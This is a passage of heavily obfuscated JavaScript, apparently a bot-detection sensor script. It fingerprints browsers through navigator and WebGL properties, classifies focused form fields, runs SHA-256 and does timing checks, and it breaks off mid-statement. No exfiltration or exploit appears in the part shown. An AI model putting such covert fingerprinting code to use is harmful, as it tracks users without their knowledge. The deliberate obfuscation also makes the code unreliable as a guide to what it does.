OE()[cL(gc)],nL('',[][[]]))?OE()[cL(HJ)].call(null,pA,nE,s5,Xf):OE()[cL(WE)](E1,Pj,mTx,jRx)](AT[Mj()[Hk(dX)].call(null,Sv,kt,v3)][hb()[fI(jX)](fRx,Nm,jA)]),Mv[R5]));wfx+=nL(p8(AT[Rv(typeof OE()[cL(qL)],nL([],[][[]]))?OE()[cL(WE)](mA,Sm,U7x,Jn):OE()[cL(HJ)](P4(AM),P4(P4(kV)),s5,Xf)](AT[Mj()[Hk(dX)](Sv,DN,v3)][Mj()[Hk(vX)].call(null,IX,IX,Q2x)]),pA),p8(AT[OE()[cL(HJ)](UH,QQ,s5,Xf)](AT[Mj()[Hk(dX)].call(null,Sv,IO,v3)][Rv(typeof Fv()[g4(jX)],'undefined')?Fv()[g4(IM)](r2x,Dn):Fv()[g4(UQ)](IM,np)]),wV));wfx+=nL(p8(AT[OE()[cL(HJ)].call(null,P4(kV),DQ,s5,Xf)](AT[Mj()[Hk(dX)](Sv,Ek,v3)][Mj()[Hk(UQ)].call(null,TY,QQ,jRx)]),Mv[PJ]),p8(AT[Rv(typeof OE()[cL(SP)],nL('',[][[]]))?OE()[cL(WE)].apply(null,[t3,LE,TY,z0x]):OE()[cL(HJ)](PJ,mA,s5,Xf)](AT[xX(typeof Mj()[Hk(pA)],nL('',[][[]]))?Mj()[Hk(dX)].call(null,Sv,kv,v3):Mj()[Hk(Gv)](FWx,P4(P4(AM)),kt)][Mj()[Hk(PH)].apply(null,[bp,Tn,VO])]),sA));wfx+=nL(nL(p8(AT[OE()[cL(HJ)].call(null,Sm,nv,s5,Xf)](AT[Fv()[g4(dX)].apply(null,[Qv,hX])][hb()[fI(vN)](lKx,Hg,P4(P4([])))]),cH),p8(AT[OE()[cL(HJ)](vX,QM,s5,Xf)](AT[Mj()[Hk(dX)].call(null,Sv,P4(kV),v3)][IG()[qN(jX)](TY,Sxx,SP,rc)]),Mv[MF])),p8(AT[OE()[cL(HJ)](wL,P4(kV),s5,Xf)](AT[Rv(typeof Mj()[Hk(NJ)],nL('',[][[]]))?Mj()[Hk(Gv)].apply(null,[m0x,Hf,P7x]):Mj()[Hk(dX)](Sv,MF,v3)][hb()[fI(qJ)].call(null,S7x,SN,PJ)]),Qv));var tLx;return tLx=wfx[IL()[Xk(tM)].apply(null,[Hf,Up,pTx,Uxx,wV,s5])](),Yd.pop(),tLx;}catch(lEx){Yd.splice(qY(DCx,kV),Infinity,zF);var OQx;return OQx=xX(typeof Mj()[Hk(WE)],nL([],[][[]]))?Mj()[Hk(bQ)](JV,P4({}),l6):Mj()[Hk(Gv)].apply(null,[DTx,Sv,HTx]),Yd.pop(),OQx;}Yd.pop();}break;case U0:{var k6x=gQx[K2];Yd.push(OBx);try{var b6x=Yd.length;var n4x=P4([]);if(Rv(k6x[Mj()[Hk(GI)](MF,P4(AM),gI)][Rv(typeof OE()[cL(XN)],'undefined')?OE()[cL(WE)](P4(P4(kV)),dX,rH,mA):OE()[cL(dP)](nE,kt,w1,Rz)],undefined)){var gpx;return gpx=Fv()[g4(PH)](s5,Bwx),Yd.pop(),gpx;}if(Rv(k6x[Mj()[Hk(GI)](MF,vN,gI)][OE()[cL(dP)].call(null,IO,BQ,w1,Rz)],P4(YS))){var Bqx;return Bqx=Mj()[Hk(bQ)](JV,P4(P4(AM)),Jb),Yd.pop(),Bqx;}var vdx;return vdx=hb()[fI(dX)](cxx,jA,Gv),Yd.pop(),vdx;}catch(sdx){Yd.splice(qY(b6x,kV),Infinity,OBx);var xqx;return xqx=kp()[bv(Hg)](hxx,qL,Jc,kV,Hg,L7x),Yd.pop(),xqx;}Yd.pop();}break;case n7:{var HEx=gQx[K2];var Uvx=gQx[YS];Yd.push(YRx);if(bn(typeof AT[Fv()[g4(dX)].apply(null,[Qv,Oq])][IG()[qN(vN)].call(null,KY,Et,P4(kV),k6)],xX(typeof jI()[Np(SP)],nL([],[][[]]))?jI()[Np(wL)].apply(null,[AO,P4(kV),Pj,Tz]):jI()[Np(Sv)].call(null,Ir,sA,cDx,L8))){AT[xX(typeof Fv()[g4(wV)],nL([],[][[]]))?Fv()[g4(dX)](Qv,Oq):Fv()[g4(IM)](TX,MKx)][IG()[qN(vN)](KY,Et,P4({}),UH)]=jI()[Np(AM)](GI,Xc,Zr,xk)[hb()[fI(PJ)](Uj,EA,P4(P4({})))](HEx,Mj()[Hk(nE)](Zr,Sv,tY))[Rv(typeof hb()[fI(sA)],nL([],[][[]]))?hb()[fI(kV)].call(null,OKx,jX,P4(P4([]))):hb()[fI(PJ)].call(null,Uj,EA,tM)](Uvx,IG()[qN(qJ)](Dc,Gb,P4(P4(kV)),BQ));}Yd.pop();}break;case cw:{var HXx=gQx[K2];var kXx=gQx[YS];Yd.push(BKx);if(P4(Ilx(HXx,kXx))){throw new (AT[Rv(typeof Fv()[g4(L8)],nL('',[][[]]))?Fv()[g4(IM)](fZx,wsx):Fv()[g4(QQ)](Gv,FX)])(jI()[Np(C8)](XC,P4(kV),MF,Wq));}Yd.pop();}break;case SZ:{var kEx=gQx[K2];var RXx=gQx[YS];Yd.push(F9);var jMx=RXx[xX(typeof hb()[fI(Up)],'undefined')?hb()[fI(OF)](n0x,sX,DN):hb()[fI(kV)].call(null,fxx,I8,Ic)];var gbx=RXx[OE()[cL(xv)](sY,P4([]),Y1,VX)];var FIx=RXx[Rv(typeof hb()[fI(GI)],'undefined')?hb()[fI(kV)](fWx,rF,tM):hb()[fI(t3)](Bf,PJ,DN)];var Bdx=RXx[OE()[cL(SP)].apply(null,[Up,kt,QH,Q6])];var bvx=RXx[kp()[bv(sA)].call(null,RWx,wL,IO,QQ,BQ,jSx)];var Jvx=RXx[jI()[Np(TY)].call(null,Zr,DQ,Lc,d4)];var TEx=RXx[IG()[qN(IO)](R3,Wt,sX,vN)];var XUx=RXx[Rv(typeof IG()[qN(Q8)],nL([],[][[]]))?IG()[qN(I3)](B0x,z8,DN,cH):IG()[qN(Zn)].call(null,GI,Ak,P4({}),QQ)];var rfx;return rfx=(xX(typeof jI()[Np(JV)],nL('',[][[]]))?jI()[Np(AM)].apply(null,[X3,Dc,Zr,lv]):jI()[Np(Sv)](bQ,UH,Hn,vc))[hb()[fI(PJ)](RQ,EA,Tf)](kEx)[xX(typeof hb()[fI(Ir)],nL('',[][[]]))?hb()[fI(PJ)](RQ,EA,QM):hb()[fI(kV)].apply(null,[Uz,vSx,I3])](jMx,hb()[fI(Tf)].apply(null,[OQ,RL,sA]))[hb()[fI(PJ)](RQ,EA,X3)](gbx,hb()[fI(Tf)].apply(null,[OQ,RL,DN]))[hb()[fI(PJ)].call(null,RQ,EA,P4({}))](FIx,hb()[fI(Tf)].apply(null,[OQ,RL,WA]))[hb()[fI(PJ)](RQ,EA,IX)](Bdx,xX(typeof hb()[fI(Xc)],nL([],[][[]]))?hb()[fI(Tf)](OQ,RL,Gm):hb()[fI(kV)](CTx,kxx,LE))[hb()[fI(PJ)](RQ,EA,P4(P4([])))](bvx,xX(typeof hb()[fI(wt)],nL('',[][[]]))?hb()[fI(Tf)](OQ,RL,P4(P4(kV))):hb()[fI(kV)].call(null,wxx,Av,xv))[hb()[fI(PJ)](RQ,EA,P4(AM))](Jvx,hb()[fI(Tf)].apply(null,[OQ,RL,QQ]))[xX(typeof hb()[fI(UQ)],'undefined')?hb()[fI(PJ)](RQ,EA,NG):hb()[fI(kV)].call(null,Qz,v0x,nv)](TEx,hb()[fI(Tf)](OQ,RL,Pj))[hb()[fI(PJ)].apply(null,[RQ,EA,P4(P4([]))])](XUx,Rv(typeof OE()[cL(bQ)],nL([],[][[]]))?OE()[cL(WE)](mA,P4(P4([])),PP,Jn):OE()[cL(nE)].apply(null,[Op,TY,IX,Ib])),Yd.pop(),rfx;}break;case HR:{var xEx=P4(YS);Yd.push(chx);try{var FUx=Yd.length;var Pfx=P4(P4(K2));if(AT[xX(typeof Mj()[Hk(PH)],nL('',[][[]]))?Mj()[Hk(dX)].call(null,Sv,P4([]),Lz):Mj()[Hk(Gv)].apply(null,[Gz,tM,Xlx])][Rv(typeof OE()[cL(dP)],nL([],[][[]]))?OE()[cL(WE)](wV,P4([]),UZx,JA):OE()[cL(Z6)](qL,Pj,Zk,W0x)]){AT[Mj()[Hk(dX)].apply(null,[Sv,pA,Lz])][Rv(typeof OE()[cL(XC)],'undefined')?OE()[cL(WE)].apply(null,[Ek,P4(P4(AM)),h7x,lm]):OE()[cL(Z6)](kV,mA,Zk,W0x)][xX(typeof hb()[fI(Gv)],nL('',[][[]]))?hb()[fI(Ic)](KDx,QBx,wL):hb()[fI(kV)].apply(null,[EBx,NTx,HJ])](Fv()[g4(LI)].apply(null,[Hg,W2]),Fv()[g4(Tf)].call(null,JV,pRx));AT[Mj()[Hk(dX)](Sv,vX,Lz)][OE()[cL(Z6)](XN,Ic,Zk,W0x)][hb()[fI(jA)](Nlx,zO,C8)](Fv()[g4(LI)](Hg,W2));xEx=P4(P4([]));}}catch(dMx){Yd.splice(qY(FUx,kV),Infinity,chx);}var xMx;return Yd.pop(),xMx=xEx,xMx;}break;case k0:{Yd.push(Sz);var zQx=OE()[cL(Tf)](qJ,P4(P4([])),IM,lP);var lIx=hb()[fI(Ek)](wI,UQ,Ir);for(var fMx=AM;b1(fMx,Mv[L8]);fMx++)zQx+=lIx[Fv()[g4(qL)].call(null,kV,AQ)](AT[jI()[Np(bQ)].apply(null,[Lc,MF,LE,Ut])][xX(typeof IG()[qN(UQ)],nL([],[][[]]))?IG()[qN(DN)](gJ,Bv,qL,IO):IG()[qN(I3)](N2x,R3,tM,Sm)](zsx(AT[jI()[Np(bQ)].call(null,QQ,PH,LE,Ut)][Mj()[Hk(Sm)].apply(null,[m5,jA,xM])](),lIx[hb()[fI(AM)].apply(null,[Vv,Ht,P4(AM)])])));var MXx;return Yd.pop(),MXx=zQx,MXx;}break;case T2:{var jvx=gQx[K2];Yd.push(JL);var Dkx=Fv()[g4(PH)](s5,MO);try{var tpx=Yd.length;var O6x=P4([]);if(jvx[Mj()[Hk(GI)](MF,Q8,fV)][hb()[fI(Y1)].call(null,rI,t3,OF)]){var YXx=jvx[Rv(typeof Mj()[Hk(xv)],nL([],[][[]]))?Mj()[Hk(Gv)].call(null,M9,P4([]),DKx):Mj()[Hk(GI)](MF,P4({}),fV)][hb()[fI(Y1)].call(null,rI,t3,DQ)][IL()[Xk(tM)].call(null,Hf,SP,Zlx,Uxx,P4(P4(kV)),UQ)]();var BIx;return Yd.pop(),BIx=YXx,BIx;}else{var Pvx;return Yd.pop(),Pvx=Dkx,Pvx;}}catch(WLx){Yd.splice(qY(tpx,kV),Infinity,JL);var Vbx;return Yd.pop(),Vbx=Dkx,Vbx;}Yd.pop();}break;case sD:{var WMx=gQx[K2];Yd.push(JZx);var EXx=Mj()[Hk(bp)].call(null,pn,LM,f4);var CMx=Mj()[Hk(bp)](pn,MF,f4);if(WMx[Rv(typeof Fv()[g4(Dc)],nL([],[][[]]))?Fv()[g4(IM)](QRx,bsx):Fv()[g4(dX)](Qv,If)]){var QEx=WMx[Fv()[g4(dX)](Qv,If)][OE()[cL(E1)](GI,WE,IBx,lX)](IL()[Xk(MF)](lm,R5,wZx,TX,NJ,k6));var Mjx=QEx[IG()[qN(jA)](mA,Ulx,kt,tM)](Rv(typeof OE()[cL(Ic)],nL([],[][[]]))?OE()[cL(WE)].apply(null,[P4(kV),Qv,T7x,Am]):OE()[cL(LM)].call(null,jX,C8,m5,rV));if(Mjx){var w4x=Mjx[kp()[bv(Qv)].call(null,dwx,kv,X3,P4(P4({})),L8,Ot)](jI()[Np(PH)].call(null,dP,wV,kV,YQ));if(w4x){EXx=Mjx[IL()[Xk(gc)](kv,pp,dwx,Ft,Sv,HJ)](w4x[OE()[cL(sY)](E1,TY,pn,jQ)]);CMx=Mjx[IL()[Xk(gc)](kv,WA,dwx,Ft,P4(P4(AM)),P4(kV))](w4x[hb()[fI(kt)](IE,kt,t3)]);}}}var xdx;return xdx=kL(ll,[Rv(typeof OE()[cL(Sv)],nL('',[][[]]))?OE()[cL(WE)](vN,wt,KV,CG):OE()[cL(Ir)].call(null,Op,IX,UH,IC),EXx,Fv()[g4(E1)].apply(null,[wN,NL]),CMx]),Yd.pop(),xdx;}break;case sS:{var Ipx=gQx[K2];var dkx;Yd.push(nKx);return dkx=P4(P4(Ipx[Mj()[Hk(GI)](MF,t3,CM)]))&&P4(P4(Ipx[Mj()[Hk(GI)].call(null,MF,P4(P4({})),CM)][OE()[cL(GI)].call(null,Dc,E1,TY,VV)]))&&Ipx[Mj()[Hk(GI)](MF,LI,CM)][OE()[cL(GI)].apply(null,[kt,Dc,TY,VV])][AM]&&Rv(Ipx[Mj()[Hk(GI)](MF,R5,CM)][OE()[cL(GI)](XN,Jc,TY,VV)][AM][IL()[Xk(tM)].apply(null,[Hf,Op,RA,Uxx,IO,DQ])](),hb()[fI(WA)].apply(null,[swx,Gv,P4(P4(AM))]))?hb()[fI(dX)].apply(null,[zL,jA,k6]):Mj()[Hk(bQ)](JV,MF,DU),Yd.pop(),dkx;}break;}};var O4x=function(){return kX.apply(this,[XZ,arguments]);};var Mlx=function qfx(Awx,Mbx){'use strict';var kvx=qfx;switch(Awx){case lU:{var t6x=function(OXx,bdx){Yd.push(FO);if(P4(cfx)){for(var nUx=Mv[qL];b1(nUx,Mv[IM]);++nUx){if(b1(nUx,cH)||Rv(nUx,Sm)||Rv(nUx,Qv)||Rv(nUx,Ek)){dbx[nUx]=pY(kV);}else{dbx[nUx]=cfx[hb()[fI(AM)](NWx,Ht,kv)];cfx+=AT[OE()[cL(bQ)](SP,Hf,Ht,cb)][zM()[gj(kV)](DN,QM,cO,kv,Bz)](nUx);}}}var QUx=jI()[Np(AM)].call(null,P4({}),P4(P4([])),Zr,W6);for(var I6x=AM;b1(I6x,OXx[hb()[fI(AM)](NWx,Ht,pA)]);I6x++){var TXx=OXx[Fv()[g4(qL)].apply(null,[kV,d8])](I6x);var Zpx=T8(UY(bdx,Mv[bQ]),Mv[dX]);bdx*=Mv[lm];bdx&=Mv[I3];bdx+=Mv[Hf];bdx&=Mv[Sv];var Eqx=dbx[OXx[Rv(typeof hb()[fI(Hf)],nL([],[][[]]))?hb()[fI(kV)](Vn,Og,sA):hb()[fI(sX)](qQ,Hn,P4({}))](I6x)];if(Rv(typeof TXx[IG()[qN(LE)](NJ,hX,sY,gJ)],IG()[qN(PJ)](kv,Md,nE,DQ))){var JMx=TXx[IG()[qN(LE)].apply(null,[NJ,hX,P4(AM),pp])](AM);if(sn(JMx,cH)&&b1(JMx,WO)){Eqx=dbx[JMx];}}if(sn(Eqx,AM)){var J6x=qr(Zpx,cfx[hb()[fI(AM)].apply(null,[NWx,Ht,Sc])]);Eqx+=J6x;Eqx%=cfx[hb()[fI(AM)](NWx,Ht,NJ)];TXx=cfx[Eqx];}QUx+=TXx;}var fQx;return Yd.pop(),fQx=QUx,fQx;};var kMx=function(LQx){var CEx=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var vpx=0x6a09e667;var C6x=0xbb67ae85;var jjx=0x3c6ef372;var IQx=0xa54ff53a;var KLx=0x510e527f;var Sjx=0x9b05688c;var cwx=0x1f83d9ab;var MQx=0x5be0cd19;var R6x=HG(LQx);var bkx=R6x["length"]*8;R6x+=AT["String"]["fromCharCode"](0x80);var h6x=R6x["length"]/4+2;var NEx=AT["Math"]["ceil"](h6x/16);var gwx=new (AT["Array"])(NEx);for(var JXx=0;JXx<NEx;JXx++){gwx[JXx]=new (AT["Array"])(16);for(var wjx=0;wjx<16;wjx++){gwx[JXx][wjx]=R6x["charCodeAt"](JXx*64+wjx*4)<<24|R6x["charCodeAt"](JXx*64+wjx*4+1)<<16|R6x["charCodeAt"](JXx*64+wjx*4+2)<<8|R6x["charCodeAt"](JXx*64+wjx*4+3)<<0;}}var zkx=bkx/AT["Math"]["pow"](2,32);gwx[NEx-1][14]=AT["Math"]["floor"](zkx);gwx[NEx-1][15]=bkx;for(var fLx=0;fLx<NEx;fLx++){var gkx=new (AT["Array"])(64);var Pbx=vpx;var ckx=C6x;var Kbx=jjx;var PEx=IQx;var qEx=KLx;var Mvx=Sjx;var cpx=cwx;var xfx=MQx;for(var Ojx=0;Ojx<64;Ojx++){var MEx=void 0,E4x=void 0,qIx=void 0,XLx=void 0,nLx=void 0,Y6x=void 0;if(Ojx<16)gkx[Ojx]=gwx[fLx][Ojx];else{MEx=f8(gkx[Ojx-15],7)^f8(gkx[Ojx-15],18)^gkx[Ojx-15]>>>3;E4x=f8(gkx[Ojx-2],17)^f8(gkx[Ojx-2],19)^gkx[Ojx-2]>>>10;gkx[Ojx]=gkx[Ojx-16]+MEx+gkx[Ojx-7]+E4x;}E4x=f8(qEx,6)^f8(qEx,11)^f8(qEx,25);qIx=qEx&Mvx^~qEx&cpx;XLx=xfx+E4x+qIx+CEx[Ojx]+gkx[Ojx];MEx=f8(Pbx,2)^f8(Pbx,13)^f8(Pbx,22);nLx=Pbx&ckx^Pbx&Kbx^ckx&Kbx;Y6x=MEx+nLx;xfx=cpx;cpx=Mvx;Mvx=qEx;qEx=PEx+XLx>>>0;PEx=Kbx;Kbx=ckx;ckx=Pbx;Pbx=XLx+Y6x>>>0;}vpx=vpx+Pbx;C6x=C6x+ckx;jjx=jjx+Kbx;IQx=IQx+PEx;KLx=KLx+qEx;Sjx=Sjx+Mvx;cwx=cwx+cpx;MQx=MQx+xfx;}return [vpx>>24&0xff,vpx>>16&0xff,vpx>>8&0xff,vpx&0xff,C6x>>24&0xff,C6x>>16&0xff,C6x>>8&0xff,C6x&0xff,jjx>>24&0xff,jjx>>16&0xff,jjx>>8&0xff,jjx&0xff,IQx>>24&0xff,IQx>>16&0xff,IQx>>8&0xff,IQx&0xff,KLx>>24&0xff,KLx>>16&0xff,KLx>>8&0xff,KLx&0xff,Sjx>>24&0xff,Sjx>>16&0xff,Sjx>>8&0xff,Sjx&0xff,cwx>>24&0xff,cwx>>16&0xff,cwx>>8&0xff,cwx&0xff,MQx>>24&0xff,MQx>>16&0xff,MQx>>8&0xff,MQx&0xff];};var LEx=function(){var Bkx=FSx();var XQx=-1;if(Bkx["indexOf"]('Trident/7.0')>-1)XQx=11;else if(Bkx["indexOf"]('Trident/6.0')>-1)XQx=10;else if(Bkx["indexOf"]('Trident/5.0')>-1)XQx=9;else XQx=0;return XQx>=9;};var GLx=function(){var Nbx=f4x();var LXx=AT["Object"]["prototype"]["hasOwnProperty"].call(AT["Navigator"]["prototype"],'mediaDevices');var zvx=AT["Object"]["prototype"]["hasOwnProperty"].call(AT["Navigator"]["prototype"],'serviceWorker');var jLx=! !AT["window"]["browser"];var m4x=typeof AT["ServiceWorker"]==='function';var rMx=typeof AT["ServiceWorkerContainer"]==='function';var Vpx=typeof AT["frames"]["ServiceWorkerRegistration"]==='function';var Bpx=AT["window"]["location"]&&AT["window"]["location"]["protocol"]==='http:';var hdx=Nbx&&(!LXx||!zvx||!m4x||!jLx||!rMx||!Vpx)&&!Bpx;return hdx;};var f4x=function(){var Ajx=FSx();var xUx=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](Ajx);var rEx=AT["navigator"]["platform"]==='MacIntel'&&AT["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](Ajx)&&!AT["window"]["MSStream"]&&typeof AT["navigator"]["standalone"]!=='undefined';return xUx||rEx;};var HQx=function(Pqx){var dqx=AT["Math"]["floor"](AT["Math"]["random"]()*100000+10000);var NLx=AT["String"](Pqx*dqx);var Dqx=0;var vvx=[];var b4x=NLx["length"]>=18?true:false;while(vvx["length"]<6){vvx["push"](AT["parseInt"](NLx["slice"](Dqx,Dqx+2),10));Dqx=b4x?Dqx+3:Dqx+2;}var Ikx=UO(vvx);return [dqx,Ikx];};var IXx=function(jEx){if(jEx===null||jEx===undefined){return 0;}var TUx=function lvx(fqx){return jEx["toLowerCase"]()["includes"](fqx["toLowerCase"]());};var YUx=0;(dUx&&dUx["fields"]||[])["some"](function(OIx){var Sqx=OIx["type"];var bpx=OIx["labels"];if(bpx["some"](TUx)){YUx=dQx[Sqx];if(OIx["extensions"]&&OIx["extensions"]["labels"]&&OIx["extensions"]["labels"]["some"](function(tfx){return jEx["toLowerCase"]()["includes"](tfx["toLowerCase"]());})){YUx=dQx[OIx["extensions"]["type"]];}return true;}return false;});return YUx;};var gqx=function(CIx){if(CIx===undefined||CIx==null){return false;}var YIx=function ZLx(Tqx){return CIx["toLowerCase"]()===Tqx["toLowerCase"]();};return Rbx["some"](YIx);};var w6x=function(F4x){try{var rqx=new (AT["Set"])(AT["Object"]["values"](dQx));return F4x["split"](';')["some"](function(zjx){var xQx=zjx["split"](',');var ZMx=AT["Number"](xQx[xQx["length"]-1]);return rqx["has"](ZMx);});}catch(Gwx){return false;}};var Wdx=function(Rpx){var bbx='';var AQx=0;if(Rpx==null||AT["document"]["activeElement"]==null){return kL(ll,["elementFullId",bbx,"elementIdType",AQx]);}var pqx=['id','name','for','placeholder','aria-label','aria-labelledby'];pqx["forEach"](function(Tfx){if(!Rpx["hasAttribute"](Tfx)||bbx!==''&&AQx!==0){return;}var Mwx=Rpx["getAttribute"](Tfx);if(bbx===''&&(Mwx!==null||Mwx!==undefined)){bbx=Mwx;}if(AQx===0){AQx=IXx(Mwx);}});return kL(ll,["elementFullId",bbx,"elementIdType",AQx]);};var VXx=function(RLx){var mIx;if(RLx==null){mIx=AT["document"]["activeElement"];}else mIx=RLx;if(AT["document"]["activeElement"]==null)return -1;var MLx=mIx["getAttribute"]('name');if(MLx==null){var U6x=mIx["getAttribute"]('id');if(U6x==null)return -1;else return Ybx(U6x);}return Ybx(MLx);};var Lpx=function(dfx){var hMx=-1;var Tdx=[];if(! !dfx&&typeof dfx==='string'&&dfx["length"]>0){var Dpx=dfx["split"](';');if(Dpx["length"]>1&&Dpx[Dpx["length"]-1]===''){Dpx["pop"]();}hMx=AT["Math"]["floor"](AT["Math"]["random"]()*Dpx["length"]);var Rqx=Dpx[hMx]["split"](',');for(var mjx in Rqx){if(!AT["isNaN"](Rqx[mjx])&&!AT["isNaN"](AT["parseInt"](Rqx[mjx],10))){Tdx["push"](Rqx[mjx]);}}}else{var G4x=AT["String"](mEx(1,5));var VUx='1';var ndx=AT["String"](mEx(20,70));var IEx=AT["String"](mEx(100,300));var Xvx=AT["String"](mEx(100,300));Tdx=[G4x,VUx,ndx,IEx,Xvx];}return [hMx,Tdx];};var Fwx=function(hIx,fbx){var K4x=typeof hIx==='string'&&hIx["length"]>0;var F6x=!AT["isNaN"](fbx)&&(AT["Number"](fbx)===-1||Npx()<AT["Number"](fbx));if(!(K4x&&F6x)){return false;}var XMx='^([a-fA-F0-9]{31,32})$';return hIx["search"](XMx)!==-1;};var Edx=function(P6x,OMx,GEx){var Mpx;do{Mpx=Zdx(nd,[P6x,OMx]);}while(Rv(qr(Mpx,GEx),AM));return Mpx;};var rpx=function(S4x){var zpx=f4x(S4x);Yd.push(lRx);var qdx=AT[IG()[qN(kv)](Hg,KE,dP,UH)][Fv()[g4(bQ)].apply(null,[bp,qBx])][OE()[cL(tM)].call(null,P4([]),Gv,wt,HDx)].call(AT[OE()[cL(Q8)](rc,kv,dP,zI)][Rv(typeof Fv()[g4(dX)],'undefined')?Fv()[g4(IM)].call(null,sxx,jZx):Fv()[g4(bQ)].apply(null,[bp,qBx])],zM()[gj(R5)].call(null,JV,KY,Wn,kv,zQ));var bLx=AT[xX(typeof IG()[qN(IX)],'undefined')?IG()[qN(kv)].apply(null,[Hg,KE,NJ,Hf]):IG()[qN(I3)].call(null,WRx,GH,Hg,Sm)][Fv()[g4(bQ)].apply(null,[bp,qBx])][OE()[cL(tM)].apply(null,[gc,P4(P4(kV)),wt,HDx])].call(AT[OE()[cL(Q8)](P4(kV),dX,dP,zI)][Fv()[g4(bQ)].apply(null,[bp,qBx])],Mj()[Hk(C8)].apply(null,[Op,JV,q6]));var SXx=P4(P4(AT[Mj()[Hk(dX)](Sv,Hg,LS)][Rv(typeof hb()[fI(H5)],nL('',[][[]]))?hb()[fI(kV)](jsx,Cr,P4(AM)):hb()[fI(H5)].call(null,GY,X3,Ek)]));var GMx=Rv(typeof AT[Rv(typeof Mj()[Hk(sX)],'undefined')?Mj()[Hk(Gv)](tn,KY,FH):Mj()[Hk(XN)](UQ,xv,Fd)],Rv(typeof IG()[qN(x1)],nL([],[][[]]))?IG()[qN(I3)](tY,q9,nv,P4(AM)):IG()[qN(PJ)](kv,mf,XN,NJ));var vqx=Rv(typeof AT[Mj()[Hk(AO)](SP,IO,VV)],xX(typeof IG()[qN(C8)],nL([],[][[]]))?IG()[qN(PJ)](kv,mf,sX,P4(kV)):IG()[qN(I3)](B0x,Xc,P4(kV),qL));var MIx=Rv(typeof AT[Fv()[g4(C8)](DN,Fb)][IL()[Xk(WE)](s5,rc,AY,BE,P4(P4(AM)),Ir)],xX(typeof IG()[qN(PH)],'undefined')?IG()[qN(PJ)].apply(null,[kv,mf,WE,DN]):IG()[qN(I3)](Sg,Q7x,TY,TY));var jXx=AT[Mj()[Hk(dX)](Sv,P4({}),LS)][Rv(typeof Fv()[g4(DN)],'undefined')?Fv()[g4(IM)](K2x,mBx):Fv()[g4(XN)].apply(null,[mN,QI])]&&Rv(AT[Mj()[Hk(dX)](Sv,LM,LS)][Fv()[g4(XN)](mN,QI)][kp()[bv(QM)](thx,Hf,PJ,Ir,dP,sSx)],Fv()[g4(AO)](Q8,Rf));var r4x=zpx&&(P4(qdx)||P4(bLx)||P4(GMx)||P4(SXx)||P4(vqx)||P4(MIx))&&P4(jXx);var Nqx;return Yd.pop(),Nqx=r4x,Nqx;};var HMx=function(x6x){Yd.push(YJ);var Gdx;return Gdx=Ovx()[xX(typeof zM()[gj(qL)],nL([],[][[]]))?zM()[gj(QM)](P4([]),Zn,lY,dX,zm):zM()[gj(bQ)](I3,DN,MWx,W0x,nRx)](function qpx(OEx){Yd.push(fhx);while(kV)switch(OEx[kp()[bv(Gv)](AN,IM,vN,Ir,sA,Gb)]=OEx[IG()[qN(C8)](Gv,VP,t3,Zr)]){case AM:if(W4(IL()[Xk(QQ)](WE,vN,YZx,w2x,Ic,Hg),AT[Mj()[Hk(GI)].call(null,MF,NG,MV)])){OEx[IG()[qN(C8)](Gv,VP,Lc,R5)]=z0[Fv()[g4(cH)].call(null,Zk,qn)]();break;}{var UUx;return UUx=OEx[IG()[qN(HJ)].apply(null,[BO,NX,P4(P4({})),Sm])](hb()[fI(C8)](QO,Xc,P4(P4(AM))),null),Yd.pop(),UUx;}case qL:{var KMx;return KMx=OEx[IG()[qN(HJ)](BO,NX,P4(P4(kV)),Hf)](xX(typeof hb()[fI(MF)],'undefined')?hb()[fI(C8)].apply(null,[QO,Xc,sX]):hb()[fI(kV)](QP,Shx,Tn),AT[Mj()[Hk(GI)].apply(null,[MF,Up,MV])][IL()[Xk(QQ)](WE,kt,YZx,w2x,Sv,wL)][xX(typeof zM()[gj(Op)],nL([],[][[]]))?zM()[gj(PJ)].call(null,KY,TY,v5,R5,gRx):zM()[gj(bQ)].call(null,lm,L8,gJ,X7x,EO)](x6x)),Yd.pop(),KMx;}case bQ:case IG()[qN(UQ)].apply(null,[CG,VK,Y1,wt]):{var gMx;return gMx=OEx[OE()[cL(L8)](vX,DQ,rc,SF)](),Yd.pop(),gMx;}}Yd.pop();},null,null,null,AT[hb()[fI(X3)](hP,hJ,P4(P4(AM)))]),Yd.pop(),Gdx;};var Tjx=function(){if(P4(YS)){}else if(P4({})){}else if(P4({})){}else if(P4(P4(YS))){return function LMx(KXx){Yd.push(H8);var hbx=AT[OE()[cL(wL)](IM,KY,GI,wBx)](FSx());var fEx=AT[OE()[cL(wL)](pp,LM,GI,wBx)](KXx[kp()[bv(R5)].apply(null,[nZx,QQ,gJ,pp,vN,WE])]);var vfx;return vfx=E3(nL(hbx,fEx))[IL()[Xk(tM)](Hf,mA,SBx,Uxx,P4(P4([])),Ic)](),Yd.pop(),vfx;};}else{}};var W6x=function(){Yd.push(v7x);try{var wMx=Yd.length;var p4x=P4([]);var JIx=cc();var svx=B6x()[Rv(typeof IG()[qN(XN)],'undefined')?IG()[qN(I3)].call(null,rhx,XN,lm,L8):IG()[qN(PH)](Q8,Jf,X3,Q8)](new (AT[Fv()[g4(Q8)](QQ,dM)])(Fv()[g4(x1)](Sm,kP),Fv()[g4(n3)](Sc,V0x)),hb()[fI(nv)](Y6,Jc,gJ));var P4x=cc();var q6x=qY(P4x,JIx);var Zjx;return 